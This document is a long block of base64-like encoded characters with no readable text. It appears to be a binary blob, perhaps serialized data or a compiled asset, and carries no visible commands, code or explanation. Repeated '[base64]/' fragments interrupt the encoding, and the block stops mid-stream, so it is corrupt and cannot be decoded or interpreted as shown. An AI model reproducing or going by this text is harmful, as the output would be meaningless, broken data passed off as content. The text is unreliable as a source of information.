A/gDKABEAygAOAP4A/gAPAMoAQwH+ABEA/[base64]/AREAvwEOALkBuQEPAL8BvwG5AREAuQEOAL8BvwEPALkBuQG/AREAvwEPALkBuQG/AREAvwEOALkBuQEPAL8BvwG5AREAuQEPAL8BvwG5AREAuQEPAL8BvwG5AREAuQEPAL8BvwG5AREAuQEOAL8BvwEPALkBuQG/AREAvwEOALkBuQEPAL8BvwG5AREAuQEOAL8BvwEPALkBuQG/AREAvwEPALkBuQG/AREAvwEOALkBuQEPAL8BvwG5AREAuQEOAL8BvwEPALkBuQG/AREAvwEOALkBuQEPAL8BvwG5AREAuQEPAL8BvwG5AREAuQEOAL8BvwEPALkBuQG/AREAvwEOALkBuQEPAL8BvwG5AREAuQEOAL8BvwEDALkBwgENAL8BvwG4AcIBwgEnAL8BvwEuAMIBwgEGAL8BvwEPAFMBUwG/[base64]/AENAJIBkgG4AfwB/AEnAJIBkgEuAPwB/AEGAJIBkgEPAMUH/wGSAREAkgEPAP8B/wGSAREAkgEPAP8B/wGSAREAkgEPAP8B/wGSAREAkgEOAP8B/wEPAJIBkgH/AREA/wEOAJIBkgEPAP8B/wGSAREAkgEOAP8B/wEPAJIBkgH/AREA/wEPAJIBkgH/AREA/wEPAJIBkgH/AREA/wEPAJIBkgH/AREA/wEOAJIBkgEPAP8B/wGSAREAkgEOAP8B/wEPAJIBkgH/AREA/wEPAJIBkgH/AREA/wEOAJIBkgEPAP8B/wGSAREAkgEOAP8B/wEPAJIBkgH/AREA/wEPAJIBkgH/AREA/wEPAJIBkgH/AREA/wEPAJIBkgH/AREA/wEOAJIBkgEPAP8B/wGSAREAkgEOAP8B/wEPAJIBkgH/AREA/wEOAJIBkgEPAP8B/wGSAREAkgEOAP8B/wEPAJIBkgH/AREA/wEOAJIBkgFAAP8B/wGSAYoAkgEiAP8B/wEDAJIBkgENAP8B/wG4AZIBkgEnAP8B/wEuAJIBkgEGAP8B/wFAAJsBmwH/AYoA/wEiAJsBmwEDAP8B/wENAJsBmwG4Af8B/wEnAJsBmwEuAP8B/[base64]/gANAJEBkQG4Af4A/gAnAJEBkQEuAP4A/[base64]/AREAvwEPABYBFgG/AREAvwEPABYBFgG/AREAvwEPABYBFgG/AREAvwEOABYBFgEPAL8BvwEWAREAFgEPAL8BvwEWAREAFgEPAL8BvwEWAREAFgEPAL8BvwEWAREAFgEOAL8BvwEPABYBFgG/AREAvwEOABYBFgEPAL8BvwEWAREAFgEOAL8BvwEPABYBFgG/AREAvwEOABYBFgEPAL8BvwEWAREAFgEPAL8BvwEWAREAFgEOAL8BvwEPABYBFgG/AREAvwEPABYBFgG/AREAvwEPABYBFgG/AREAvwEOABYBFgEPAL8BvwEWAREAFgEOAL8BvwEPABYBFgG/AREAvwEPABYBFgG/AREAvwEPABYBFgG/AREAvwEPABYBFgG/AREAvwEPABYBFgG/AREAvwEDABYBXwINAL8BvwG4AV8CXwInAL8BvwEuAF8CXwIGAL8BvwEPAHAHYAK/AREAvwEPAGACYAK/AREAvwEPAGACYAK/AREAvwEOAGACYQIPAL8BvwFhAhEAYQIOAL8BvwEPAGECYQK/AREAvwEPAGECYQK/AREAvwEOAGECYQIPAL8BvwFhAhEAYQIPAL8BvwFhAhEAYQIPAL8BvwFhAhEAYQIOAL8BvwEPAGECYQK/AREAvwEPAGECYQK/AREAvwEOAGECYQIPAL8BvwFhAhEAYQIPAL8BvwFhAhEAYQIOAL8BvwEPAGECYQK/AREAvwEOAGECYQIPAL8BvwFhAhEAYQIOAL8BvwEPAGECYQK/AREAvwEOAGECYQIPAL8BvwFhAhEAYQIPAL8BvwFhAhEAYQIOAL8BvwEPAGECYQK/[base64]/AhEAvwIOAHcCdwIPAL8CvwJ3AhEAdwIOAL8CvwIPAHcCdwK/AhEAvwIPAHcCdwK/AhEAvwIPAHcCdwK/AhEAvwIPAHcCdwK/AhEAvwIPAHcCdwK/AhEAvwIPAHcCdwK/AhEAvwIOAHcCdwIPAL8CvwJ3AhEAdwIPAL8CvwJ3AhEAdwIOAL8CvwIPAHcCdwK/AhEAvwIOAHcCdwIPAL8CvwJ3AhEAdwIPAL8CvwJ3AhEAdwIOAL8CvwIPAHcCdwK/AhEAvwIPAHcCdwK/AhEAvwIPAHcCdwK/AhEAvwIPAHcCdwK/AhEAvwIPAHcCdwK/AhEAvwIPAHcCdwK/AhEAvwIOAHcCdwIPAL8CvwJ3AhEAdwIOAL8CvwIDAHcCwAINAL8CvwK4AcACwAInAL8CvwIuAMACwAIGAL8CvwIDAAQCBAINAL8CvwK4AQQCBAInAL8CvwIuAAQCBAIGAL8CvwIPAM8EwwK/AhEAvwIOAMMCwwIPAL8CvwLDAhEAwwIPAL8CvwLDAhEAwwIOAL8CvwIPAMMCwwK/AhEAvwIPAMMCwwK/AhEAvwIPAMMCwwK/AhEAvwIOAMMCwwIPAL8CvwLDAhEAwwIPAL8CvwLDAhEAwwIPAL8CvwLDAhEAwwIOAL8CvwIPAMMCwwK/AhEAvwIOAMMCwwIPAL8CvwLDAhEAwwIOAL8CvwIPAMMCwwK/AhEAvwIPAMMCwwK/AhEAvwIOAMMCwwIPAL8CvwLDAhEAwwIOAL8CvwIPAMMCwwK/AhEAvwIOAMMCwwIPAL8CvwLDAhEAwwIOAL8CvwIPAMMCwwK/AhEAvwIPAMMCwwK/AhEAvwIOAMMCwwIPAL8CvwLDAhEAwwIPAL8CvwLDAhEAwwIOAL8CvwIPAMMCwwK/AhEAvwIOAMMCwwIPAL8CvwLDAhEAwwIOAL8CvwJAAMMCwwK/[base64]/AJMAhEATAIPAPwC/QJMAhEATAIOAP0C/QIPAEwCTAL9AhEA/QIOAEwCTAIPAP0C/QJMAhEATAIOAP0C/QIPAEwCTAL9AhEA/QIPAEwCTAL9AhEA/QIOAEwCTAIPAP0C/QJMAhEATAIOAP0C/QIPAEwCTAL9AhEA/QIPAEwCTAL9AhEA/QIPAEwCTAL9AhEA/QIOAEwCTAIPAP0C/QJMAhEATAIOAP0C/QIPAEwCTAL9AhEA/QIPAEwCTAL9AhEA/QIPAEwCTAL9AhEA/QIPAEwCTAL9AhEA/QIPAEwCTAL9AhEA/QIOAEwCTAIPAP0C/QJMAhEATAIOAP0C/QIPAEwCTAL9AhEA/QIOAEwCTAIPAP0C/QJMAhEATAIPAP0C/QJMAhEATAIPAP0C/QJMAhEATAIPAP0C/QJMAhEATAIOAP0C/QJAAEwCTAL9AooA/QIDAEwCTAINAP0C/QK4AUwCTAInAP0C/QIuAEwCTAIGAP0C/QIPADsG/gL9AhEA/QIOAP4C/gIPAP0C/QL+AhEA/gIOAP0C/QIPAP4C/gL9AhEA/QIOAP4C/gIPAP0C/QL+AhEA/gIOAP0C/QIPAP4C/gL9AhEA/QIPAP4C/gL9AhEA/QIPAP4C/gL9AhEA/QIPAP4C/gL9AhEA/QIPAP4C/gL9AhEA/QIPAP4C/gL9AhEA/QIPAP4C/gL9AhEA/QIPAP4C/gL9AhEA/QIPAP4C/gL9AhEA/QIPAP4C/gL9AhEA/QIPAP4C/gL9AhEA/QIPAP4C/gL9AhEA/QIOAP4C/gIPAP0C/QL+AhEA/gIOAP0C/QIPAP4C/gL9AhEA/QIOAP4C/gIPAP0C/QL+AhEA/gIPAP0C/QL+AhEA/gIOAP0C/QIPAP4C/gL9AhEA/QJAAP4C/wL9AooA/QIDAP8C/wINAP0C/QK4Af8C/wInAP0C/QIuAP8C/wIGAP0C/QIDAJsBmwENAP0C/QK4AZsBmwEnAP0C/QIuAJsBmwEGAP0C/QIDAB4CHgINAP0C/QK4AR4CHgInAP0C/QIuAB4CHgIGAP0C/QIPABgLAAP9AhEA/QIPAAADAAP9AhEA/QIOAAADAAMPAP0C/QIAAxEAAAMPAP0C/QIAAxEAAAMOAP0C/QIPAAADAAP9AhEA/QIPAAADAAP9AhEA/QIPAAADAAP9AhEA/QIPAAADAAP9AhEA/QIOAAADAAMPAP0C/QIAAxEAAAMPAP0C/QIAAxEAAAMPAP0C/QIAAxEAAAMOAP0C/QIPAAADAAP9AhEA/QIOAAADAAMPAP0C/QIAAxEAAAMPAP0C/QIAAxEAAAMPAP0C/QIAAxEAAAMPAP0C/QIAAxEAAAMOAP0C/QIPAAADAAP9AhEA/QIOAAADAAMPAP0C/QIAAxEAAAMPAP0C/QIAAxEAAAMPAP0C/QIAAxEAAAMOAP0C/QIPAAADAAP9AhEA/QJAAAADAAP9AooA/QIiAAADAAMDAP0C/QINAAADAAO4Af0C/QInAAADAAMuAP0C/[base64]/gINAI4CjgK4Af4C/gInAI4CjgIuAP4C/[base64]/sA+wAmA+cA5wDLAfsA+wD2AucA5wAdA/sA+wAgA+cA5wClAfsA+wCkAecA5wAeA/sA+wAcA+cA5wBsAfsA+wDbAOcA2wAYA/sA5wAaA9sA2wDoAucA5wDRAtsA2wAZA+cA5wDMAdsA2wD5AecA5wByAtsA2wAVA+cA5wATA9sA2wCpAucA5wDrAdsA2wAUA+cA5wBaAtsA2wDUAecA5wDQAdsA2wASA+cA5wAOA9sA2wCGAucA5wBlAtsA2wARA+cA5wAWAdsA2wBnAucA5wC/AdsA2wAFA+cA5wAIA9sA2wBVAucA5wD2AdsA2wAHA+cA5wBUAtsA2wC5AecA5wB+AdsA2wAAA+cA5wD9AtsA2wAeAucA5wCbAdsA2wD/[base64]/[base64]/AY4AjgAvAtsA2wCRAY4AjgArAtsA2wD+AI4AjgApAtsA2wAhAo4AjgAOAtsA2wALAo4AjgADAtsA2wD/[base64]/[base64]/[base64]/[base64]/AJkAvwA2CccAygDkAb8AywAyAMoAygDLADYAywBcAUcJzADLAEkJywA2CcwA0ADOAcsAywBQANAA0ADLAL8AvwDKANAAygAGAL8AvwDKAM0EygAGAL8AvwAGAMoAygC/ANkBvwBgAMoAygAEAL8AvwAGAMoAygC/AO8BvwCDAsoAygAGAL8AvwDKAM0BygAGAL8AvwDKABIBygAIAL8AvwAGAMoAygC/AAgBvwAGAMoAygC/[base64]/[base64]/[base64]/[base64]/BOkA2AAGANAA0AC8AGgC6QDQABcA0AC/AOkA6QDQANcA0ABBBOkA6QAGANAA0ACmAKsBpgDQAMgAyAC/AKYApgDIANcAyAC3AKYApgAGAMgAtwC8ANQDvAC3ABcAtwC/ALwAvAC3ANcAtwBJBLwAvAAGALcAtwCaAGYCvwC3ALgDtwBhBb8AvwDRALkDyABEAL8AvwDIAKYB0AC/ABkAvwC3ANAAtwAGAL8AvwA5AfcJ0AC/AEsFvwBhBdAA0ACQALgD0QDQAH0J0AC/[base64]/AMIAvwC3ANAAtwAVBb8AvwAGALcAtwC/AM0BvwAGALcAtwC/ABIBvwAIALcAtwAGAL8AvwC3AAgBtwAGAL8AvwC3ABQBtwAHAL8AvwAGALcAtwC/[base64]/[base64]/AAnAMcAxwAuAPwA/AAGAMcAxwC4AU8G/gAnAMcAxwAuAP4A/[base64]/QAzAasFMwGSBf0A/QA6ATMBMwE5Af0A/QBCADMBMwFDAKsFOQEzAYgBMwH9ADkB/[base64]/AYQBfwFzAYUBcwESAH8BfwESAHkEhAEQBTcFhQF/[base64]/AcQBvwGyAcMBsgGpAb8BqQESALIBsgFGAh4BvwESALIBwwE1BQgMxAG/AcMBvwESAMQBwwESAIwBxAEaAV4BxQHDAcQBxAG/AcUBvwESAMQBxAEfAXsBxQE/AcQBxAESAMUBxQFRAScIxgHJAMUBxQHEAcYBxAG/[base64]/[base64]/AG9APkB/wH6AfwB/AH4Af8B+AFcAfwBXAESAPgB+AGyALEA/AE9AfgB/wEtCvwB/AESAP8B/wESADcFAQIfATEFAwL/AQECAQL8AQMC/AESAAECAQJKAUwDAwISAAECAQKaBZcCBAJKAQECBgIDAgQCBAISAAYCBgIpAT8CCgJBBQYCCwISAAoCCgIYAVIBDAKaAgoCDQILAgwCCwIEAg0CBAL8AQsC/AFcAQQCXAHsAfwB7AGpAVwBXAESAOwBqQE1Ba4C7AESAKkB/[base64]/ATACvwEmAiwCJgISAL8BvwESAJgBLAIpAVkBLwJLAiwCMAK/AS8CLwISADACMAISAMIFMQKyAB8CMgIHAjECNQIwAjICMgIvAjUCLwISADICMgLBAiIBNQISADICNgI9AUwDOAIQBTYCOwI1AjgCOAISADsCOwL/[base64]/[base64]/[base64]/AoMCfwISAIQCgwI+ArEAhAKwAIMChQLDAYQChAISAIUChQLYAokEhgISAIUChwIHAkoCiQKCBYcCigKGAokChgKEAooChAJ/AoYCfwJIAoQCSAISAH8CfwLhAOMAhAJeCH8CfwISAIQChAISALEChgIaAfEGiQKEAoYChAJ/AokCfwISAIQChAKCBSoGhgKoBIQChAISAIYChgI+AvQAiQISAIYCigIQBdIBiwKJAooCjAKEAosChAJ/AowCfwISAIQChAKaAnsEiwISAIQCjAIXAmkCjQKLAowCjgISAI0CjQKrACIBjwISAI0CkQK9ACkGkgKPApECkQKOApICjgISAJECkQKCBVIBkgIaAZEClAKzCJICkgISAJQClAIIApkClQK9AJQClgISAJUClQIrAbwGmAKWApUClQKSApgCkgKOApUCjgJ/ApICfwJIAo4CSAJcAX8CXAESAEgCSAI+Ah4BfwISAEgCSAI1BWEBjgJ/[base64]/[base64]/[base64]/[base64]/[base64]/AKwAPkC/QL4AvwC+AL3Av0C9wL2AvgC9gLKAfcCygHMAvYCzAL6AcoBygESAMwC+gESAGMBzAIrAVkB9gJGAswC9wL6AfYC9gISAPcC9wISAC0G+AJhA5UB/AL3AvgC+AL2AvwC9gISAPgC+AKyANEG/ALCCvgC+AISAPwC/AISAHcC/QKyAB4B/gLlBP0C/wL8Av4CAAP4Av8C+AL2AgAD9gISAPgC+ALhAKEE/wIQBfgCAAO9Af8C/wISAAADAAOtAksBBQMSAAADAAMmBQwCBwMFAwADAAP/AgcD/wISAAADAAPNAhYBBQMSAAADBwOyAEYBCAMFAwcDBwMSAAgDCAMQBUIBDQM9AQgDDgObAg0DDQMHAw4DBwP/Ag0D/wL2AgcD9gISAP8C/wKaBawBBwOLAf8C/wISAAcDBwNRAYkBDQPtAgcD7QL/Ag0D/wISAO0C7QLNAvgADQNGAu0C7QLCCg0DDQMSAO0C7QIIAm8CDgNtAu0CbQINAw4D7QL/Am0CbQISAO0C7QLhALYB/wJDB+0C7QISAP8C/wI9AcoCDQMSAP8C/[base64]/[base64]/[base64]/IBSgNIA0MDQwMSAEoDSgPBAiQBTQMSAEoDSgMHAkcCTwOyAEoDUANNA08DTwNDA1ADQwMSAE8DTwNBBbEAUAOaAk8DTwPDAVADUAMSAE8DTwMrAT8CUQOyAE8DTwP/[base64]/AX0DfQMSAH4DfgMzAksBfwMSAH4DfgOrA3UEggNRAX4DfgN/[base64]/[base64]/[base64]/BE4IoAMSApMDkwMSAKADoAMSANYBpAOrA2QDpQPsAKQDpAOgA6UDpQOTA6QDkwMSAKUDpAMSAGYBZgHqAUsBpQO9AGYBZgGkA6UDpAMSAGYBZgEIBPIB8gESAGYBZgHyAd8B8gGkA2YBZgGTA/IB8gFsAmYBZgFXAfIBVwGIAWYBZgHlAFcB5QBcAWYBVwESAOUA5QAMAR0CXAESAOUA5QCrACMDZgFRAeUAiAFcAWYBZgESAIgBiAESAHII8gG9AO4CbAKIAfIBiAFmAWwCZgESAIgBiAGeAD8C8gESAIgBbAIFBbEAkwOtAmwCpAPyAZMDkwMSAKQDpAMCBcsHpQP/[base64]/sB+wESAK8DpQOaAk4BTgF8AaUDpQMSAE4BTgHsALQErwO/AU4BTgGlA68DpQP7AU4BTgESAKUD+wESAJ4FpQMpAfUCrwP7AaUD+wESAK8DpQPhAJcArwMSAKUDpQPlBGkEsAOrAKUDsgOvA7ADrwP7AbID+wESAK8DrwNIAb4AsAMSAK8DrwP/BBYBsgOtAq8DrwOwA7IDsgMSAK8DrwMSAOUA5QAYAbYAtgCvA+UA5QCyA7YAtgD7AeUA5QBOAbYAtgBmAeUA5QASALYAtgASAO4CTgGeAEgFZgG2AE4BtgASAGYBTgESAGwCZgE1Bd8H+wFOAWYBZgG2APsBtgASAGYBZgEVAsoC+wEaAWYBZgHpB/[base64]/BFIBzAMaAcgDyAOHA8wDzAPKA8gDyAMSAMwDygNKAUMFzAMQBcoDzQOXA8wDzAMSAM0DzQN/[base64]/Ac4DzgMSAM8DzwMQBdoH0AMSAM8DzwNKAR4B0gOCBc8DzwPQA9ID0APOA88DzgNlAtADZQI7As4DOwKLA2UCZQK0AjsCOwLlAGUC5QASADsCOwKHA/[base64]/AEWA4sDFgMSAPwB/AETAYoBiwMfCPwB/AESAIsDiwNrA30DfQP8AYsD/AEWA30DFgMSAPwB/[base64]/UC9QLUA9cD1APTA/UC9QKLA9QDiwMUA/[base64]/QA3gPJAt0D3wMYA94D3gPcA98D3AMSAN4D3gM1BSYDJgNgBd4D3gMSACYDJgMSALQC3wOtAmII4AMmA98D3wPeA+AD3gPcA98D3AMSAN4D3gP6AdgB2AESAN4D3gMSAJEJ3wPeA/sB+wHYAd8D2AESAPsB+wFLAsoC3wMSAPsB+wGrAHkE4APfA/sB4gMSAOAD4APlBF4B4wOiAeAD4APiA+MD4gPYAeAD2AHcA+ID3AOLA9gB2AESANwDiwNLAnMD3AO/[base64]/[base64]/sC+wLsAgID7AISAPsC+wKwAFkBAQPJAPsCAgMSAAEDAQMaAbMAAwMSAAEDBAMDA+8CAwMCAwQDAgMSAAMDAwMSAG0EBAMDA+8CBgMSAAQDBAOcAcUBDAMGAwQDBAMCAwwDAgPsAgQD7AISAAIDAgOHBQ4IBAMSAAIDAgN/[base64]/EBPwMSAOcB5wHfAPIAQAMSAOcB5wEiA8oCQgNAA+cB5wE/A0IDPwMSAOcB5wGwAP8AQANuAecBQgMSAEADQANGAt4BRAMSAEADQANEAxIGRANCA0ADQAM/A0QDPwMCA0ADAgMSAD8DPwNKAcICQAPJAD8DPwMSAEADQAPWB4ECQgM/A0ADPwMSAEIDQAP6BKEEQgMSAEADQANKAc4CRANCA0ADQAMSAEQDQgMgCVQBVAFAA0IDQAM/A1QBVAESAEADPwMSALMEQAM/A3oDPwMSAEADQAMSADoDQgNAAw4KQAM/A0IDPwMSAEADQANAAfQAQgPICEADQAMSAEIDQgMSACsCKwIVAkIBRAM9ASsCSQNCA0QDQgNAA0kDQAM/A0IDPwNUAUADVAECAz8DAgMSAFQBVAGrAPQAPwMSAFQBQAOrAFIBQgM/A0ADPwMSAEIDQAPfAHUEQgMSAEADRANCA4sIQgM/A0QDPwMSAEIDQgOCBXUERAP6AUID+gESAEQDRANYBiMHSQP6AUQD+gE/A0kDPwMSAPoB+gHNAhECRAMlA/oBJQMSAEQDRAOrA0sBSQO/AUQDRAMlA0kDJQMSAEQDRAOrACQBSQMSAEQDTgOyAEIBcANJA04DSQMSAHADTgOCBcEAcAMSAE4DTgNLAnMBcwFwA04DTgNJA3MBcwElA04DJQM/[base64]/AqICvwISAOoD6gOtAjICMgJ5A+oDeQO/AjICMgKTAXkDkwGUAzICMgISAJMBkwGmAQUCvwISAJMBkwG9AdkGeQO/ApMBkwESAHkDvwLfAB8CeQMSAL8ClAN5Ay0C6gMSAJQDlAPlAaYCpgLqA5QDlAOTAaYCkwESAJQDpgISAFcCVwKmAuQElAMSAFcCVwISAGYBZgHsAK0A6gNXAmYBZgGUA+oDlAMSAGYBZgESAE0CTQJmAYUBZgESAE0CTQKyAKwA6gNLAk0C6wP/[base64]/AD7wPtA/ED7QMSAO8D7wNHA/4B8AMSAO8D7wMrAawA8QMSAO8D8gPxA1kD8wPwA/ID8AMSAPMD8gOeAEQC8wMSAPID9APzAy0J9QMSAPQD9AMVAq4C9gPBAvQD9wOHA/YD9gP1A/cD9QPwA/YD8APtA/UD7QPAAfADwAF9Ae0DfQFmAcABZgFzAX0BcwESAGYBZgGvAX4CfQESAGYBZgEYASIBwAEyAWYBfgJ9AcABfQESAH4CwAH/AcYEfgISAMABwAHlAYUBhQF+AsABwAF9AYUBfQESAMABhQH/[base64]/UD8AORAu0DkQIlAvADJQJ9AZECfQESACUCJQIIAgIBkQISACUCJQITAbMA7QORAiUC8AMSAO0D7QNtA1EDUQPwA+0DbQMSAFEDUQNRAeMC7QN/AVED8AMSAO0D7QN4AhsCeALwA+0D7QNtA3gCeAISAO0DbQPNAqwA7QMSAG0DbQPtA9IB8AMSAG0DbQNrAZcB9QPwA20DbQMSAPUD8AMSAEQH9QPwAzEF9gMSAPUD9QNeAmcFXgL2A/UD9QNtA14CXgJ4AvUDeAISAF4CXgISAKUDbQNeAh4CpQMSAG0DbQMKDPcB9QOlA20DbQMSAPUDpQMSAOID9QOlA8UB9gMSAPUD9QMSAL0C9wP1Ax4C+AP2A/cD9gNtA/gDbQMSAPYD9gMQCTEF9wMSAPYD9gOJAzEF+AP3A/YD9gMSAPgD9wO2AToB+AMSAPcD9wPhAJEH+QNcA/cD9wP4A/kD+AP2A/cD9gNtA/gDbQN4AvYDeAJ9AW0DfQESAHgCeAKCBRoCbQMSAHgC9gNtA1AD9wMSAPYD9gMFBUoC+AMSAPYD9gP4A+4B+AP3A/YD9gMSAPgD9wMVAiIB+AMSAPcD9wOrAHUE+QP4A/cD9wMSAPkD+QMSAA0G+gOyAE8B+wP5A/oD+QP3A/sD9wP2A/kD9gMSAPcD9wPhAMoC+QMSAPcD9wP5A9QB+wMSAPcD9wMSAPwB/AH3A+AB/AP7A/wB/AESAPwD+wMVApcC/ANrA/sDawMSAPwD/AMbA4gD/QNrA/wDawP8Af0D/AH2A2sDawMSAPwB/AHJAh8C9gMSAPwB/AH2A3UBdQESAPwB/AHJAiIB9gMSAPwB/AH2A9QB9gN1AfwBdQESAPYD/AFXAjgCVwISAPwB/AESAPkC9gP8AdcD/AFXAvYDVwJ1AfwBdQESAFcC/AGIArEAVwLXBPwB/AESAFcCVwJBBRYB9gMSAFcCVwL2A2kC9gP8AVcC/AESAPYDVwISAJkE9gNXAq0K/AMSAPYD9gMHAt4B/QM1BfYD9gNyAf0D/QP8A/YD9gP8Af0D/AF1AfYDdQFrA/wB/AESAHUBdQGiAekB6QESAHUBdQErAbMAawMSAHUBdQFKAa0A9gNrA3UB/APpAfYD6QESAPwD9gOHA3wE/AMSAPYD9gOSAloF/QP8A/YD9gPpAf0D6QESAPYD9gMhApEJ/AMSAPYD9gMSACIJ/QP2AzYBNgH8A/0D9gMSADYBNgEXAyYCJgISADYBNgESAPsC/AMMAXMF/QM2AfwD/AMmAv0DJgL2A/wD9gPpASYC6QESAPYDJgIQBfQA9gMSACYC/AP2AzUI9gMSAPwD/ANGAkMF/QMSAPwD/AP9A5cJ/gP2A/wD9gMSAP4D/AMfCBoL/gMSAPwD/AMTAz0CPQL+A/wDEwP2Az0CPQISABMDEwNmAusCZgISABMD6wLlAbYHEwNmAusCZgISABMD6wI1BR8CEwMSAOsC6wITA2wDEwMSAOsC6wIVAsMAwwDlAesC6wITA8MAwwBmAusCZgI9AsMAwwDpAWYC6QH8AcMAwwB9AekBfQESAMMAwwBiAQ4I6QESAMMAwwBnAvsC/AHpAcMAwwASAPwB6QGsApUC/AESAOkB6QGtAnsEPQISAOkBZgI9AqABlQL8AWYC/AHDAJUCwwASAPwB/AGqAcYBZgISAPwB/AESADwLlQL8AWEC/AFmApUCZgISAPwB/AEHAiMDlQISA/wB/AESAJUClQJKAWkErAISAJUClQLfAN4B6wKsApUCEwP8AesC/AFmAhMDZgLDAPwBwwASAGYC/AF3AxsCZgISAPwB/AEGA6wB6wJmAvwB/AESAOsCZgJUArABsAESAGYCVALVA/sCZgKwAVQCsAH8AWYC/AESALABsAGRApgFVAISALABsAEMAbMAZgKgA7ABkQJUAmYCVAISAJECZgKtAmkEkQISAGYC6wKRAg4LkQISAOsC6wI+AkMFEwMMAesC9gOJAxMDEwORAvYDkQJUAhMDVAL8AZEC/AHDAFQCwwASAPwB/AFoAYoBVAISAPwB/AEMA+IIkQJUAvwB/AESAJECVALDAk0BTQESAFQCVAKMA6kBkQJNAVQCTQH8AZEC/AESAE0BTQESAG8CVAJNAQQBTQESAFQCVALvAeMA4wBNAVQCTQESAOMA4wCfAQQB7wESAOMA4wD/BMEAVAISAOMAkQIaARELwwJUApECkQLvAcMC7wFNAZECTQH8Ae8B7wESAE0BTQHhAGkE/AEkCE0BTQESAPwB/AFAAUMFkQISAPwB/AHlBCABwwKRAvwB/AFNAcMCTQESAPwB/[base64]/oBDAMSAMMCwwKIAiQC3AMSAMMC9gPaAhEC/APcA/YD3AMMA/wDDAOWAtwDlgJNAQwDTQESAJYClgISAPUADANBBXUE3AOWAgwDlgISANwDDAMSAPYE3AMMA0sEDAOWAtwDlgISAAwDDAMCBWQD3AMSAAwDDAPcA3II9gMSAAwDDAOIAuIC/AMSAAwDDANBBREC/gP8AwwDDAP2A/4D9gOWAgwDlgISAPYDDAPYAkIB9gMSAAwD/AOyAOMC/gP2A/wD/wMSAP4D/gOrCNECAAT/A/4D/gMSAAAE/wMSAIMCAARLAuMCAQT/AwAEAgQSAAEEAQSyAA0MAwRqAgEEAQQCBAMEAgT+AwEE/gOWAgIElgJNAf4DTQESAJYClgJiAcUB/gMSAJYClgI9Ad4BAQQSAJYCAgQBBMUBAwT+AwIE/gMSAAMEAgTdAqUCpQISAAIEAgQIBEwDAwQSAAIEBAQDBDICAwSlAgQEpQL+AwME/gMSAKUCpQISACkDKQOlAqABpQISACkDKQPhAB0CAwQSACkDKQMDBJEFAwSlAikDpQISAAMEKQMQBUwDAwQSACkDKQMDBLgCuAISACkDKQPYAp8LBARgBSkDKQO4AgQEuAKlAikDpQL+A7gCuAISAKUCpQLCCtoBKQMSAKUCpQLaAlIB/gMSAKUCBASrA08BBQT+AwQE/gMpAwUEKQMSAP4D/gNVAzcFVQMSAP4D/[base64]/[base64]/[base64]/YC9gJKA1ADSgOwAfYCsAESAEoD9gLdAssBSgMSAPYC9gISAMwBUAP2AlUCVQNKA1ADSgMSAFUDUAP/[base64]/[base64]/[base64]/0C6QISANkC2QISAJoI/QLZAvMHSAPpAv0C6QIWAkgDFgISAOkC6QKFA7YD/QISAOkC6QLNAsoCSAO4AOkCuAD9AkgD/[base64]/QKQAtcCkAISAP0C1wI8AyUC/QISANcC1wISAP4B/gE1BfQAPAMXAv4B/gHXAjwD1wL9Av4B/gGQAtcCkAL6Af4B+gG4AJACuABzAfoBcwGwAbgAuABNAXMBTQESALgAuAAQBUUBcwESALgAuADfAPQAsAFzAbgAuAASALABcwESAAAEsAFzASYC+gG4ALABuAASAPoBsAESAFkI+gGwAWUBsAESAPoB+gFBBQIB/gESAPoB+gH+Aa4H/gGwAfoBsAG4AP4BuAASALABsAH4A9oB2gESALABsAFOAcAATgHaAbABsAESAE4BTgH+A/gB2gESAE4BTgGMAzEC+gHaAU4BTgGwAfoBsAG4AE4BuAASALABTgESACMBsAFOAZAB2gESALABsAHaAkIB+gESALABsAH6AYMC/gHaAbABsAESAP4B2gESAGwBbAHaAZUB2gESAGwBbAHSAysI/gHaAWwBbAGwAf4BsAESAGwBbAGvAycI2gESAGwBbAHsABYB/[base64]/[base64]/[base64]/ASsCsAESAIQBhAFvASMBbwGwAYQBhAESAG8BbwHJArEAsAHcAW8BbwESALABsAHsAKABuwH/AbABsAFvAbsBbwGEAbABhAG2AG8BtgASAIQBbwHxAawBhAESAG8BbwGrBx4CsAGEAW8BbwESALABhAFnAowBsAESAIQBhAHoA/[base64]/[base64]/wESAPcB9wESAFIDQQIVAoIDfwL3AUECQQL/AX8C/wHOAUECzgFvAf8BbwFUAc4BVAESAG8BbwE2A8kEzgESAG8BbwEaAUoC/wESAG8BbwH/AUoD/wHOAW8BbwESAP8BzgHhAP8A/wFpA84BQQISAP8B/wFHA3kEfwJBAv8B/wFvAX8CbwESAP8B/wFKAUQCQQISAP8B/wFBAv0GQQISAP8B/wESAP8HfwL/AVsBWwFBAn8C/wESAFsBWwHnA7sGQQISAFsBWwGaBa0AfwKtAlsBxgITA38CfwJBAsYCQQL/AX8C/wFvAUECbwESAP8B/wG9AWgDQQISAP8B/wFpAfgAfwISAv8B/wFBAn8CQQISAP8B/wHICJwDfwISAP8B/wGcArAKnAJ/Av8B/wFBApwCQQISAP8B/wHNAq0AfwL1Af8B/wESAH8CfwIqCGwInAL/AX8C/wESAJwCfwK/AeYGvwESAH8CfwLNAqwBrAE/AX8CfwK/AawBrAH/[base64]/QGgA7cBtwG/Af0BvwESALcBtwFpAa4C/QESALcB/wG9ADoBOgH9Af8B/QESADoBOgHMAWgC/wH9AToBOgG/Af8BvwESADoBOgE+Aq0A/QGDAToB/wESAP0B/QESAG4IQQLhAO8DaAL9AUEC/QH/AWgC/wESAP0B/QGaAroAQQJKAf0BaALBAUECwQESAGgCQQJGAqwHaAIDBEECQQLBAWgCwQH/AUEC/wG/AcEBvwESAP8BwQE6BUMF/wESAMEBwQH/ATED/wESAMEBwQHNAlwCQQKgA8EBwQH/AUEC/wESAMEBwQGyABACQQKyAMEBwQFwAkECQQISAMEBwQHYAlIDXAKEAcEBhAFBAlwCwQH/AYQBhAESAMEBwQExCAEC/wESAMEBwQESALwBvAHNAkwDQQKrALwBXALBAUECQQL/AVwC/wESAEECQQIIAlUBXAJ8AUECQQISAFwCXAJTAkwDaALhAFwCXAL1AmgCaAJBAlwCQQL/AWgC/wGEAUEChAG/Af8BvwESAIQBhAHqAawA/wESAIQBhAHsAEUBQQL/AYQBhAESAEEC/wFhAw0CQQKhAf8BoQGEAUEChAESAKEBoQE+Ah0I/wHBAaEBoQESAP8B/wESACwCLAJhA50BnQH/[base64]/[base64]/AooCfwISAGACYAISAO8CigIfAa0AnAKwAIoCoQJgApwCYAISAKECnAIfAcUBoQL1ApwCnAJgAqECYAJ/ApwCfwJ0AWACdAHCAX8CwgESAHQBdAGtArMAYALJAHQBdAESAGACYAKaBYkEfwLlBGACnAIrBn8CfwJ0AZwCdAESAH8CfwJLAhYBnAISAH8CoQ